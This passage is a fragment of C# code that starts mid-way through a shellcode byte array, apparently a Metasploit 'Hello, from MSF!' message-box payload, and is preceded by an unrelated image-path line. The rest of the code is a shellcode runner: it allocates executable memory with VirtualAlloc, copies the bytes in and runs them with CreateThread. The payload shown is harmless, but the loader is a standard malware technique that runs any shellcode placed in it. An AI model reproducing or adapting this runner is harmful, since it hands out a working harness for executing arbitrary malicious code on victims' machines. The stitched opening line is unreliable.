 0x68,0x58,0x20,0x20,0x20,0x68,0x4d,0x53,0x46,0x21,0x68,0x72,0x6f,0x6d,0x20,
0x68,0x6f,0x2c,0x20,0x66,0x68,0x48,0x65,0x6c,0x6c,0x31,0xc9,0x88,0x4c,0x24,
0x10,0x89,0xe1,0x31,0xd2,0x52,0x53,0x51,0x52,0xff,0xd0,0x31,0xc0,0x50,0xff,
0x55,0x08 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
// prepare data
IntPtr pinfo = IntPtr.Zero;
// execute native code
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return;
}